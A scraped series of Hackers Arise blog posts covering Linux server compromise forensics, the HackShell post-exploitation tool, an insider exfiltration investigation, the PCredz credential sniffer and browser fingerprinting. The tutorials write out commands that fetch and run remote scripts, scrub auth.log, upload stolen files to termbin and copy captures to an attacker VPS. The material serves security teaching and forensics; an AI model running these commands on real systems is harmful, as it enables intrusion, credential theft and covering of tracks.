In this case, POST requests were used to upload a malicious file and later trigger a reverse connection. By filtering the logs for POST requests, we can clearly see where uploads occurred and which attempts were successful.

bash# > cat * | grep -ai post

showing post requests

The logs show multiple HTTP 200 responses, confirming that the file upload succeeded and revealing the exact page used to upload the file.

showing the vulnerable contact page

The web server was hosted locally on-premises rather than in the cloud, that’s why the hacker managed to reach it from the corporate network. Sometimes web servers meant for the internal use are also accessible from the internet, which is a real issue. Often, contact pages that allow file uploads are secured, but other upload locations are frequently overlooked during development.

Reverse Shell

After successfully uploading a file, the attacker must locate it and execute it. This is often done by inspecting page resources using the browser’s developer tools. If an uploaded image or file is rendered on the page, its storage location can often be identified directly in the HTML. Here is an example of how it looks like:

showing how uploaded images are rendered in the html code

Secure websites rename uploaded files to prevent execution. Filenames may be replaced with hashes, timestamps, or combinations of both. In some cases, the Inspect view even reveals the new name. The exact method depends on the developers’ implementation, unless the site is vulnerable to file disclosure and configuration files can be read.

Unfortunately, many websites do not enforce renaming at all. When the original filename is preserved, attackers can simply upload scripts and execute them directly.

The server’s error.log shows repeated attempts to execute the uploaded script. Eventually, the attacker succeeds and establishes a reverse shell, gaining interactive access to the system.

bash# > less error.log

showing reverse shell attempts in the error log

Persistence

Once access is established, the attacker’s priority shifts to persistence. This ensures they can return even if the connection is lost or the system is rebooted.

Method 1: Crontabs and Local Users

One of the most common persistence techniques is abusing cron jobs. Crontab entries allow commands to be executed automatically at scheduled intervals. In this case, the attacker added a cron job that executed a shell command every minute, redirecting input and output through a TCP connection to a remote IP address and port. This ensured the reverse shell would constantly reconnect. Crontab entries can be found in locations such as /etc/crontab.

bash# > cat /etc/crontab

showing crontab persistence

During the investigation, a new account was identified. System files revealed that the attacker created a new account and added a password hash directly to the passwd file.

bash# > cat /etc/passwd | grep -ai root2

showing passwd persistence

The entry shows the username, hashed password, user and group IDs, home directory, and default shell. Creating users and abusing cron jobs are common techniques, especially among less experienced attackers, but they can still be effective when privileges are limited

Method 2: SSH Keys

Another persistence technique involves SSH keys. By adding their own public key to the authorized_keys file, attackers can log in without using passwords. This method is quiet, reliable, and widely abused. From a defensive perspective, monitoring access and changes to the authorized_keys file can provide early warning signs of compromise.

showing the ssh key persistence

Method 3: Services

Persisting through system services gives attackers more flexibility. They also give more room for creativity. For example, the hackers might try to intimidate you by setting up a script that prints text once you log in. This can be ransom demands or other things that convey what they are after.

showing an abused server

Services are monitored by the operating system and automatically restarted if they stop, which makes them ideal for persistence. Listing active services with systemctl helps identify suspicious entries.

bash# > systemctl --state=active --type=service

listing services on linux

In this case, a service named IpManager.service appeared harmless at first glance. Inspecting its status revealed a script stored in /etc/network that repeatedly printed ransom messages. Because the service restarted automatically, the message kept reappearing. Disabling the service immediately stopped the behavior.

Since this issue is so widespread, and because there are constantly new reports of file upload vulnerabilities on HackerOne, not to mention the many undisclosed cases that are being actively exploited by hackers and state-sponsored groups, you really need to stay vigilant.

Summary

The attack does not end with persistence. Once attackers gain root access, they have complete control over the system. Advanced techniques such as rootkits, process manipulation, and kernel-level modifications can allow them to remain hidden for long periods of time. In situations like this, the safest response is often restoring the system from a clean backup created before the compromise. This is why maintaining multiple, isolated backups is critical for protecting important infrastructure.

As your organization grows, it naturally becomes harder to monitor every endpoint and to know exactly what is happening across your environment. If you need assistance securing your servers, hardening your Linux systems, or performing digital forensics to identify attackers, our team is ready to help

Linux: HackShell – Bash For Hackers

Welcome back, aspiring cyberwarriors!

In one of our Linux Forensics articles we discussed how widespread Linux systems are today. Most of the internet quietly runs on Linux. Internet service providers rely on Linux for deep packet inspection. Websites are hosted on Linux servers. The majority of home and business routers use Linux-based firmware. Even when we think we are dealing with simple consumer hardware, there is often a modified Linux kernel working in the background. Many successful web attacks end with a Linux compromise rather than a Windows one. Once a Linux server is compromised, the internal network is exposed from the inside. Critical infrastructure systems also depend heavily on Linux. Gas stations, industrial control systems, and even CCTV cameras often run Linux or Linux-based embedded firmware.

Master OTW has an excellent series showing how cameras can be exploited and later used as proxies. Once an attacker controls such a device, it becomes a doorway into the organization. Cameras are typically reachable from almost everywhere in the segmented network so that staff can view them. When the camera is running cheap and vulnerable software, that convenience can turn into a backdoor that exposes the entire company. In many of our forensic investigations we have seen Linux-based devices like cameras, routers, and small appliances used as the first foothold. After gaining root access, attackers often deploy their favorite tools to enumerate the environment, collect configuration files, harvest credentials, and sometimes even modify PAM to maintain silent persistence.

So Bash is already a powerful friend to both administrators and attackers. But we can make it even more stealthy and hacker friendly. We are going to explore HackShell, a tool designed to upgrade your Bash environment when you are performing penetration testing. HackShell was developed by The Hacker’s Choice, a long-standing hacking research group known for producing creative security tools. The tool is actively maintained, loads entirely into memory, and does not need to write itself to disk. That helps reduce forensic artifacts and lowers the chance of triggering simple detections.

If you are a defender, this article will also be valuable. Understanding how tools like HackShell operate will help you recognize the techniques attackers use to stay low-noise and stealthy. Network traffic and behavioral traces produced by these tools can become intelligence signals that support your SIEM and threat detection programs.

Let’s get started.

Setting Up

Once a shell session has been established, HackShell can be loaded directly into memory by running either of the following commands:

bash$ > source <(curl -SsfL https://thc.org/hs)

Or this one:

bash$ > eval "$(curl -SsfL https://github.com/hackerschoice/hackshell/raw/main/hackshell.sh)"

setting up hackshell

You are all set. Once HackShell loads, it performs some light enumeration to collect details about the current environment. For example, you may see output identifying suspicious cron jobs or even detecting tools such as gs-netcat running as persistence. That early context already gives you a sense of what is happening on the host.

But if the compromised host does not have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell script after moving to /dev/shm. On very old machines, or when you face compatibility issues, you may need to follow this sequence instead.

First run:

bash$ > bash -c 'source <(curl -SsfL https://thc.org/hs); exec bash'

And then follow it with:

bash$ > source <(curl -SsfL https://thc.org/hs)

Now we are ready to explore its capabilities.

Capabilities

The developers of HackShell clearly put a lot of thought into what a penetration tester might need during live operations. Many helpful functions are built directly into the shell. You can list these features using the xhelp command, and you can also request help on individual commands using xhelp followed by the command name.

hackshell capabilitieshelp menu

We will walk through some of the most interesting ones. A key design principle you will notice is stealth. Many execution methods are chosen to minimize traces and reduce the amount of forensic evidence left behind.

Evasion

These commands will help you reduce your forensic artefacts. 

xhome

This command temporarily sets your home directory to a randomized path under /dev/shm. This change affects only your current HackShell session and does not modify the environment for other users who log in. Placing files in /dev/shm is popular among attackers because /dev/shm is a memory-backed filesystem. That means its contents do not persist across reboots and often receive less attention from casual defenders.

bash$ > xhome

hackshell xhome command

For defenders reading this, it is wise to routinely review /dev/shm for suspicious files or scripts. Unexpected executable content here is frequently a red flag.

xlog

When attackers connect over SSH, their login events typically appear in system authentication logs. On many Linux distributions, these are stored in auth.log. HackShell includes a helper to selectively remove traces from the log.

For example:

bash$ > xlog '1.2.3.4' /var/log/auth.log

xtmux

Tmux is normally used by administrators and power users to manage multiple terminal windows, keep sessions running after disconnects, and perform long-running tasks. Attackers abuse the same features. In several forensic cases we observed attackers wiping storage by launching destructive dd commands inside tmux sessions so that data erasure would continue even if the network dropped or they disconnected.

This command launches an invisible tmux session:

bash$ > xtmux

Enumeration and Privilege Escalation

Once you have shifted your home directory and addressed logs, you can begin to understand the system more deeply.

ws

The WhatServer command produces a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports, and more. This gives you a situational awareness snapshot and helps you decide whether the machine is strategically valuable.

hackshell ws command

lpe

LinPEAS is a well-known privilege escalation auditing script. It is actively maintained, frequently updated, and widely trusted by penetration testers. HackShell integrates a command that runs LinPEAS directly in memory so the script does not need to be stored on disk.

bash$ > lpe

hackshell lpe command
hackshell lpe results

The script will highlight possible paths to privilege escalation. In the example environment we were already root, which meant the output was extremely rich. However, HackShell works well under any user account, making it useful at every stage of engagement.

hgrep

Credential hunting often involves searching through large numbers of configuration files or text logs. The hgrep command helps you search for keywords in a simple and direct way.

bash$ > hgrep pass

hackshell hgrep

This can speed up the discovery of passwords, tokens, keys, or sensitive references buried in files.

scan

Network awareness is critical during lateral movement. HackShell’s scan command provides straightforward scanning with greppable output. You can use it to check for services such as SMB, SSH, WMI, WINRM, and many others.

You can also search for the ports commonly associated with domain controllers, such as LDAP, Kerberos, and DNS, to identify Active Directory infrastructure. Once domain credentials are obtained, they can be used for enumeration and further testing. HTTP scanning is also useful for detecting vulnerable web services.

Example syntax:

bash$ > scan PORT IP

hackshell scan command

loot

For many testers, this may become the favorite command. loot searches through configuration files and known locations in an effort to extract stored credentials or sensitive data. It does not always find everything, especially when environments use custom paths or formats, but it is often a powerful starting point.

bash$ > loot

looting files on linux with hackshell

If the first pass does not satisfy you:

bash$ > lootmore

When results are incomplete, combining loot with hgrep can help you manually hunt for promising strings and secrets.

Lateral Movement and Data Exfiltration

When credentials are discovered, the next step may involve testing access to other machines or collecting documents. It is important to emphasize legal responsibility here. Mishandling exfiltrated data can expose highly sensitive information to the internet, violating agreements.

tb

The tb command uploads content to termbin.com. Files uploaded this way become publicly accessible if someone guesses or brute forces the URL. This must be used with caution. 

bash$ > tb secrets.txt

hackshell tb command

After you extract data, securely deleting the local copy is recommended.

bash$ > shred secrets.txt

hackshell shred command

xssh and xscp

These commands mirror the familiar SSH and SCP tools and are used for remote connections and secure copying. HackShell attempts to perform these actions in a way that minimizes exposure. Defenders are continuously improving monitoring, sometimes sending automatic alerts when new SSH sessions appear. If attackers move carelessly, they risk burning their foothold and triggering incident response. 

Connect to another host:

bash$ > xshh root@IP

Upload a file to /tmp on the remote machine:

bash$ > xscp file root@IP:/tmp

Download a file from the remote machine to /tmp:

bash$ > xscp root@IP:/root/secrets.txt /tmp

Summary

HackShell is an example of how Bash can be transformed into a stealthy, feature-rich environment for penetration testing. There is still much more inside the tool waiting to be explored. If you are a defender, take time to study its code, understand how it loads, and identify the servers it contacts. These behaviors can be turned into Indicators of Compromise and fed into your SIEM to strengthen detection.

If ethical hacking and cyber operations excite you, you may enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a rich library of beginner and intermediate courses that develop your skills step by step. Once those payments are complete, you unlock Subscriber Pro-level training that opens the door to advanced and specialized topics designed for our most dedicated learners. This structure was created because students asked for flexibility, and we listened. It allows you to keep growing and improving without carrying an unnecessary financial burden, while becoming the professional you want to be.

The post Linux: HackShell – Bash For Hackers first appeared on Hackers Arise.

Digital Forensics: Basic Linux Analysis After Data Exfiltration

Welcome back, aspiring DFIR investigators!

Linux machines are everywhere these days, running quietly in the background while powering the most important parts of modern companies. They host databases, file shares, internal tools, email services, and countless other systems that businesses depend on every single day. But the same flexibility that makes Linux so powerful also makes it attractive for attackers. A simple bash shell provides everything someone needs to move files around, connect to remote machines, or hide traces of activity. That is why learning how to investigate Linux systems is so important for any digital forensic analyst.

In an earlier article we walked through the basics of Linux forensics. Today, we will go a step further and look at a scenario, where a personal Linux machine was used to exfiltrate private company data. The employee worked for the organization that suffered the breach. Investigators first examined his company-issued Windows workstation and discovered several indicators tying him to the attack. However, the employee denied everything and insisted he was set up, claiming the workstation wasn’t actually used by him. To uncover the truth and remove any doubts, the investigation moved toward his personal machine, a Linux workstation suspected of being a key tool in the data theft.

Analysis

It is a simple investigation designed for those that are just getting started.

Evidence


Before looking at anything inside the disk, a proper forensic workflow always begins with hashing the evidence and documenting the chain of custody. After that, you create a hashed forensic copy to work on so the original evidence remains untouched. This is standard practice in digital forensics, and it protects the integrity of your findings.

showing the evidence


Once we open the disk image, we can see the entire root directory. To keep the focus on the main points, we will skip the simple checks covered in Basic Linux Forensics (OS-release, groups, passwd, etc.) and move straight into the artifacts that matter most for a case involving exfiltration.

Last Login

The first thing we want to know is when the user last logged in. Normally you can run last with no arguments on a live system, but here we must point it to the wtmp file manually:

bash# > last -f /var/log/wtmp

reading last login file on linux

This shows the latest login from the GNOME login screen, which occurred on February 28 at 15:59 (UTC).

To confirm the exact timestamp, we can check authentication events stored in auth.log, filtering only session openings from GNOME Display Manager:

bash# > cat /var/log/auth.log | grep -ai "session opened" | grep -ai gdm | grep -ai liam

finding when GNOME session was opened

From here we learn that the last GUI login occurred at 2025-02-28 10:59:07 (local time).

Timezone

Next, we check the timezone to ensure we interpret all logs correctly:

bash# > cat /etc/timezone

finding out the time zone

This helps ensure that timestamps across different logs line up properly.

USB

Data exfiltration often involves external USB drives. Some attackers simply delete their shell history, thinking that alone is enough to hide their actions. But they often forget that Linux logs almost everything, and those logs tell the truth even when the attacker tries to erase evidence.

To check for USB activity:

bash# > grep -i usb /var/log/*

finding out information on connected usb drives

Many entries appear, and buried inside them is a serial number from an external USB device.

finding the serial number

Syslog also records the exact moment this device was connected. Using the timestamp (2025-02-28 at 10:59:25) we can filter the logs further and collect more detail about the device.

syslog shows more activity on the the usb connections

We also want to know when it was disconnected:

bash# > grep -i usb /var/log/* | grep -ai disconnect

finding out when the usb drive was disconnected

The last disconnect occurred on 2025-02-28 at 11:44:00. This gives us a clear time window: the USB device was connected for about 45 minutes. Long enough to move large files.

Command History

Attackers use different tricks to hide their activity. Some delete .bash_history. Others only remove certain commands. Some forget to clear it entirely, especially when working quickly.

Here is the user’s history file:

bash# > cat /home/liam/.bash_history

exposing exfiltration activity in the bash history file

Here we see several suspicious entries. One of them is transferfiles. This is not a real Linux command, which immediately suggests it might be an alias. We also see a curl -X POST command, which hints that data was uploaded to an HTTP server. That’s a classic exfiltration method. There is also a hidden directory and a mysterious mth file, which we will explore later.

Malicious Aliases

Hackers love aliases, because aliases allow them to hide malicious commands behind innocent-looking names. For example, instead of typing out a long scp or rsync command that would look suspicious in a history file, they can simply create an alias like backup, sync, or transferfiles. To anyone reviewing the history later, it looks harmless. Aliases also help them blend into the environment. A single custom alias is easy to overlook during a quick review, and some investigators forget to check dotfiles for custom shell behavior.

To see what transferfiles really does, we search for it:

bash# > grep "transferfiles" . -r

finding malicious aliases on linux

This reveals the real command: it copied the entire folder “Critical Data TECH*” from a USB device labeled 46E8E28DE8E27A97 into /home/liam/Documents/Data.

finding remnants of exfiltrated data

This aligns perfectly with our earlier USB evidence. Files such as Financial Data, Revenue History, Stakeholder Agreement, and Tax Records were all transferred. Network logs suggest more files were stolen, but these appear to be the ones the suspect personally inspected.

Hosts

The /etc/hosts file is normally used to map hostnames to IP addresses manually. Users sometimes add entries to simplify access to internal services or testing environments. However, attackers also use this file to redirect traffic or hide the true destination of a connection.

Let’s inspect it:

bash# > cat /etc/hosts

finding hosts in the hosts file

In this case, there is an entry pointing to a host involved in the exfiltration. This tells us the suspect had deliberately configured the system to reach a specific external machine.

Crontabs

Crontabs are used to automate tasks. Many attackers abuse cron to maintain persistence, collect information, or quietly run malicious scripts.

There are three main places cron jobs can exist:

1. /etc/crontab –  system-wide

2. /etc/cron.d/ – service-style cron jobs

3. /var/spool/cron/crontabs/ – user-specific entries

Let’s check the user’s crontab:

bash# > cat /var/spool/cron/crontabs/liam

We can see a long string set to run every 30 minutes. This cronjob secretly sends the last five commands typed in the terminal to an attacker-controlled machine. This includes passwords typed in plain text, sudo commands, sensitive paths, and anything else the user entered recently.

This was unexpected. It suggests the system was accessed by someone else, meaning the main suspect may have been working with a third party, or possibly being monitored and guided by them.

To confirm this possibility, let’s check for remote login activity:

bash# > cat /var/log/auth.log | grep -ai accepted

finding authentication in the authlog

Here we find a successful SSH login from an external IP address. This could be that unidentified person entering the machine to retrieve the stolen data or to set up additional tools. At this stage it’s difficult to make a definitive claim, and we would need more information and further interrogation to connect all the pieces.

Commands and Logins in auth.log

The auth.log file stores not only authentication attempts but also certain command-related records. This is extremely useful when attackers use hidden directories or unusual locations to store files.

To list all logged commands:

bash# > cat /var/log/auth.log | grep -ai command

To search for one specific artifact:

bash# > cat /var/log/auth.log | grep -ai mth

exposing executed commands in auth log

This tells us that the file mth was created in /home/liam using nano by user liam. Although this file had nothing valuable, its creation shows the user was active and writing files manually, not through automated tools.

Timestomping

As a bonus step, we will introduce timestamps, which are essential in forensic work. They help investigators understand the sequence of events and uncover attempts at manipulation that might otherwise go unnoticed. Timestomping is the process of deliberately altering file timestamps to confuse investigators. Hackers use it to hide when a file was created or modified. However, Linux keeps several different timestamps for each file, and they don’t always match when something is tampered with.

The stat command helps reveal inconsistencies:

bash# > stat api

exposing timestomping on linux

The output shows:

Birth: Feb 28 2025

Change: Nov 17 2025

Modify: Jan 16 2001

This does not make sense. A file cannot be created in 2025, modified in 2001, and changed again in 2025. That means the timestamps were manually altered. A normal file would have timestamps that follow a logical order, usually showing similar creation and modification dates. By comparing these values across many files, investigators can often uncover when an attacker attempted to clean up their traces or disguise their activity.

Timeline

The investigation still requires more evidence, deeper log correlation, and proper interrogation of everyone involved before a final conclusion can be made. However, based on the artifacts recovered from the Linux machine, we can outline a reasonable assumption of how the events might have taken place.

In the days before the breach, Liam was approached by a third-party group interested in acquiring his company’s confidential data. They gained remote access to his computer via SSH, possibly through a proxy, appearing to log in from a public IP address that does not belong to the company network. Once inside, they installed a cronjob designed to collect Liam’s recent commands that acted as a simple keylogger. This allowed them to gather passwords and other sensitive information that Liam typed in the terminal.

With Liam’s cooperation, or possibly after promising him payment, the attackers guided him through the steps needed to steal the corporate files. On February 28, Liam logged in, connected a USB drive, and executed the hidden alias transferfiles, which copied sensitive folders onto his machine. Moments later, he uploaded parts of the data using a curl POST request to a remote server. When the transfer was done, the accomplices disconnected from the machine, leaving Liam with remnants of stolen data still sitting inside his Documents directory.

The combination of the installed cronjob, the remote SSH connection, and the structured method of transferring company files strongly suggests an insider operation supported by outside actors. Liam was not acting alone, he was assisting a third party, either willingly or under pressure.

Summary

The hardest part of digital forensics is interpreting what the evidence actually means and understanding the story it tells. Individual logs rarely show the full picture by themselves. But when you combine login times, USB events, alias behavior, cronjobs, remote connections and other artifacts a clear narrative begins to form. In this case, the Linux machine revealed far more than the suspect intended to hide. It showed how the data was copied, when the USB device was attached, how remote actors accessed the system, and even how attempts were made to hide the tracks through timestomping and aliases. Each artifact strengthened the overall story and connected the actions together into one coherent timeline. This is the true power of digital forensics that turns fragments of technical evidence into a readable account of what really happened. And with every investigation, your ability to find and interpret these traces grows stronger.

If you want skills that actually matter when systems are burning and evidence is disappearing, this is your next step. Our training takes you into real investigations, real attacks, and real analyst workflows. Built for people who already know the basics and want to level up fast, it’s on-demand, deep, and constantly evolving with the threat landscape.

Learn more

The post Digital Forensics: Basic Linux Analysis After Data Exfiltration first appeared on Hackers Arise.

Password Cracking: Stealing Credentials with PCredz

Welcome back, aspiring cyberwarriors!

Today we are going through another tool that can really help you during your red team engagements. It is called PCredz. PCredz is a powerful credential extraction tool that focuses on pulling sensitive information out of network traffic. According to the project documentation, PCredz can extract credit card numbers, NTLM credentials, Kerberos hashes, HTTP authentication data, SNMP community strings, POP, SMTP, FTP, IMAP and much more from a pcap file or from a live interface. It supports both IPv4 and IPv6. All discovered hashes are shown in formats that work directly with hashcat. For example you can use mode 7500 for Kerberos, 5500 for NTLMv1 and 5600 for NTLMv2. The tool also logs everything into a CredentialDump file and makes it organized so that you can feed it directly into cracking workflows.

showing the log file of pcredz

In practice this means that if credentials are traversing the network in any recoverable form, PCredz will collect them for you.

Use Cases

So when would you actually use PCredz during a red team engagement?

Imagine you have already gained a foothold somewhere inside a network. At this point, one of your goals is usually to move laterally, escalate privileges, and gain access to more sensitive resources. Network traffic is often full of interesting secrets, especially in environments where encryption is not enforced or where legacy protocols still exist. PCredz becomes very useful when you want to analyze captured pcaps or when you want to quietly listen to live traffic flowing through an interface. If users are authenticating to file shares, web interfaces, legacy applications, email systems or network services, you may see usable credentials. This is particularly realistic on older networks or mixed environments where not everything runs over HTTPS or modern authentication.

Blue teams also use PCredz during compromise assessments to detect insecure authentication flows inside their network. But during red team work, it helps you move further and more silently than noisy active attacks.

Setting Up

There are two main ways to run PCredz. You can run it inside Docker or directly through the Linux console. For this demonstration we will use the console. When you are working on a compromised or fragile machine, you must be careful not to break anything. Many times you will land on an old production server that the business still depends on. For both operational security and stability reasons, it is safer to isolate your tooling. A great way to do that is to create a separate Python 3 virtual environment just for PCredz.

Here is how you create a separate python3 environment and activate it:

bash# > python3 -m venv pcredz; source pcredz/bin/activate

Next we install the dependencies:

bash# > apt install python3-pip && sudo apt install libpcap-dev && sudo apt install file && pip3 install Cython && pip3 install python-libpcap

setting up the python environment for pcredz to work

Now we are ready to get started.

Live Capture vs PCAPs

We are going to look at PCredz in two ways. First we will use live capture mode so the tool listens directly to the network interface. Then we will see how it works with captured pcaps. Working with pcaps is often more convenient, especially if the system is extremely old or restricted and does not allow you to install dependencies. The tool will automatically parse your files and extract any available credentials.

Live

To run the tool in live mode and capture credentials, use:

bash# > python3 ./Pcredz -i eth0 -v

capturing ntlmv2 credentials live with pcredz

You can see the name of your network interfaces by running ifconfig. Sometimes you will find several interfaces and you will need to choose the correct one. To reduce noise, try selecting interfaces that sit on private IP ranges. Otherwise you may end up with captures full of random internet scanning traffic. Many automated scripts constantly probe IP ranges looking for weak targets and this junk traffic can pollute your pcaps making them heavier than needed.

choosing the right network interface for pcredz

PCAPs

If you decide to work offline with pcaps, the first step is usually to exfiltrate the captured files to a machine you control. For example, you can transfer the file to a VPS using scp:

bash#  > scp file.pcap root@IP:/tmp

exfiltrating pcap files with scp to a controlled server to analyze with pcredz

Once the upload is complete, the file will keep its original name and will be located in the specified directory on the remote machine.

Then you can run PCredz in offline mode like this when analyzing a single file:

bash# > python3 ./Pcredz -f file.pcap

Or when analyzing an entire directory of pcaps:

bash# > python3 ./Pcredz -d /tmp/pcap-directory-to-parse/

parsing pcap files and extracting ntlmv2 hashes from them

This approach is especially nice when you want to stay quiet. You collect traffic with tcpdump, move the files out and only analyze them on your own system.

Summary

PCredz is a simple tool. You can gather credentials without interrupting production systems or triggering noisy authentication attacks like relays. A very stealthy approach during a red team engagement is to capture network traffic with tcpdump, exfiltrate the pcaps to your controlled machine, and then run PCredz there. The tool becomes especially effective if you manage to compromise a file server or another system that many Windows machines depend on. These machines constantly receive authentication traffic from users, which means you will likely capture something valuable sooner or later. Once you obtain valid credentials, many new doors open. You may escalate privileges, dump LSASS, schedule malicious certificate requests, or impersonate privileged accounts through legitimate mechanisms. Quite often you will even see HTTP traffic in cleartext reusing the same Active Directory credentials across multiple services. Credential reuse is still very common in the real world.

The post Password Cracking: Stealing Credentials with PCredz first appeared on Hackers Arise.

Digital Forensics: Browser Fingerprinting – Visual Identification Techniques, Part 1

Welcome back, aspiring forensic investigators!

Today we are going to explore a topic that quietly shapes modern online privacy, yet most people barely think about it. When many users hear the word anonymity, they immediately think of VPN services or the Tor Browser. Once those tools are turned on, they often relax and assume they are safely hidden. Some even feel confident enough to behave recklessly online. Others, especially people in high-risk environments, place absolute trust in these tools to protect them from powerful adversaries. The problem is that this confidence is not always justified. A false sense of privacy can be more dangerous than having no privacy at all.

Master OTW has warned about this for years. Tor is an extraordinary privacy technology. It routes your traffic through multiple encrypted nodes so the websites you visit cannot easily see your real IP address. When it is used correctly and especially when accessing .onion resources, it truly can offer you some anonymity. But don’t let the mystery of Tor mislead you into thinking it guarantees absolute privacy. In the end, your traffic still has to pass through Tor nodes, and whoever controls the exit node can potentially observe unencrypted activity. That means privacy is only as strong as the path your traffic takes. A good example of this idea is the way Elliot in Mr. Robot uncovered what the owner of Ron’s Coffee was really involved in by monitoring traffic at the exit point.

elliot busting the owner of Ron's coffee

Besides, determined adversaries can perform advanced statistical correlation attacks. Browsers can be fingerprinted by examining the small technical details that make your device unique. Exit nodes may also expose you when you browse the regular internet. The most important lesson is that absolute anonymity does not exist. And one of the biggest threats to that anonymity is browser fingerprinting.

What is Browser Fingerprinting?

Browser fingerprinting is a method websites use to identify you based on the unique characteristics of your device and software. Instead of relying on cookies or IP addresses, which can be deleted or hidden, fingerprinting quietly collects technical details about your system. When all of these little details are combined, they form something almost as unique as a real fingerprint.

One of the most important parts of browser fingerprinting is something called visual rendering differences. In simple terms, your computer draws images, text, and graphics in a way that is slightly different from everyone else’s computer. Techniques such as Canvas fingerprinting and WebGL fingerprinting take advantage of these differences. They can make your browser draw shapes or text and the small variations in how your device renders those shapes can be recorded. WebGL takes this even deeper, interacting directly with your graphics hardware to reveal more detailed information. What makes this especially concerning is the persistence. They are generated fresh each time, based on your hardware and software combination. Advertisers love this technology. Intelligence agencies know about it too. And most users never even realize it is happening.

Canvas Fingerprinting Explained

Let us start with Canvas fingerprinting. The HTML5 Canvas API was created so websites could draw graphics. However, it can also quietly draw an invisible image in the background without you ever seeing anything on the screen. This image often contains text, shapes, or even emojis. Once the image is rendered, the website extracts the pixel data and converts it into a cryptographic hash. That hash becomes your Canvas fingerprint.

canvas fingerprinting
Website: browserleaks.com

The reason this fingerprint is unique comes from many small sources. Your graphics card renders shapes slightly differently. Your driver version may handle color smoothing in a unique way. Your installed fonts also affect how letters are shaped and aligned. The operating system you use adds its own rendering behavior. Even a tiny system change, such as a font replacement or a driver update, can modify the resulting fingerprint.

assuming your OS by canvas fingerprint
Website: browserleaks.com

This fingerprinting technique is powerful because it follows you even when you think you are protected. It does not require stored browser data. It also does not care about your IP address. It simply measures how your machine draws a picture. This allows different groups to track and follow you, because your anonymous behavior suddenly becomes linkable.

canvas fingerprint is the same across different browsers
Website: browserleaks.com

If you want to see this in action, you can test your own Canvas fingerprint at BrowserLeaks. The same Canvas script will produce different fingerprints on different machines, and usually the same fingerprint on the same device.

WebGL Fingerprinting in Depth

Now let us move a layer deeper. WebGL fingerprinting builds on the same ideas, but it interacts even more closely with the graphics hardware. WebGL allows your browser to render 3D graphics, and through a specific extension named WEBGL_debug_renderer_info, a tracking script can retrieve information about your graphics card. This information can include the GPU vendor, such as NVIDIA, AMD, or Intel. It can also reveal the exact GPU model. In other words, WebGL is not only observing how graphics are drawn, it is asking your system directly what kind of graphics engine it has. This creates a highly identifiable hardware profile.

WebGL fingerprint
Website: browserleaks.com

In environments where most devices use similar hardware, one unusual GPU can make you stand out instantly. Combining WebGL with Canvas makes tracking incredibly precise.

Risks and Persistence

